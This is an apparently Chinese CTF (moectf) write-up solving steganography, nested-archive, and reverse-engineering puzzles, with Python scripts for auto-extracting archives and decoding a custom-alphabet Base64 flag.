
此时打开之后是一张png照片,此时通过常规的查找并没有发现信息泄露,考虑到是png的隐写,此时我们可以尝试一下看看是不是LSB的隐写

此时下载下来之后发现是一个套娃(套了一万次哇)的压缩包,并且存在不同种类的压缩包,此时我们可以考虑写一个脚本帮我们自动解压;这里建议解压完
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
import osimport shutilimport tarfileimport zipfileimport py7zrdef extract_archive (archive_filename, output_dir ): if archive_filename.endswith('.tar' ): with tarfile.open (archive_filename, 'r' ) as tar_ref: tar_ref.extractall(output_dir) elif archive_filename.endswith('.tar.gz' ) or archive_filename.endswith('.tgz' ): with tarfile.open (archive_filename, 'r:gz' ) as tar_ref: tar_ref.extractall(output_dir) elif archive_filename.endswith('.zip' ): with zipfile.ZipFile(archive_filename, 'r' ) as zip_ref: zip_ref.extractall(output_dir) elif archive_filename.endswith('.7z' ): with py7zr.SevenZipFile(archive_filename, mode='r' ) as seven_zip_ref: seven_zip_ref.extractall(output_dir) def delete_previous_archive (archive_filename ): os.remove(archive_filename) if __name__ == "__main__" : source_archive = "F:/寝室/shell96.tar.gz" output_directory = "F:/寝室/" if not os.path.exists(output_directory): os.makedirs(output_directory) previous_archive = None while source_archive: extract_archive(source_archive, output_directory) if previous_archive: delete_previous_archive(previous_archive) previous_archive = source_archive source_archive = os.path.join(output_directory, os.listdir(output_directory)[0 ]) print ("套娃压缩包已成功解压并前一个压缩包已删除。" )


此时将该程序拖入IDA,此时从mian函数先看起,此时发现只要我们输入13,即可输出
此时打开为一个pyc的文件,我们需要对其进行一个反编译,使用在线网站对其进行一个反编译,编译之后源码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import base64from string import *str1 = 'yD9oB3Inv3YAB19YynIuJnUaAGB0um0=' string1 = 'ZYXWVUTSRQPONMLKJIHGFEDCBAzyxwvutsrqponmlkjihgfedcba0123456789+/' string2 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/' flag = input ('welcome to moectf\ninput your flag and I wiil check it:' ) enc_flag = base64.b64encode(flag.encode()).decode() enc_flag = enc_flag.translate(str .maketrans(string2, string1)) if enc_flag == str1: print ('good job!!!!' ) else : print ('something wrong???' ) exit(0 )
此时阅读源码之后发现是要求 我们输入的字符串经过程序的加密之后的值要与str1一样;此时我们来看它的加密步骤,此时是先将用户输入的”flag”字符串先转换为字节编码,然后使用Base64编码进行加密,最后将加密后的结果转换为字符串。然后将加密后的Base64字符串中的字符按照string2到string1的映射进行替换。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 def custom_base64_decode (encoded_str, custom_charset ): standard_charset = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/' translation_table = str .maketrans(custom_charset, standard_charset) standard_encoded = encoded_str.translate(translation_table) decoded_bytes = base64.b64decode(standard_encoded) return decoded_bytes.decode('utf-8' ) custom_encoded_str = 'yD9oB3Inv3YAB19YynIuJnUaAGB0um0=' custom_charset = 'ZYXWVUTSRQPONMLKJIHGFEDCBAzyxwvutsrqponmlkjihgfedcba0123456789+/' import base64decoded_text = custom_base64_decode(custom_encoded_str, custom_charset) print ("Decoded Text:" , decoded_text)
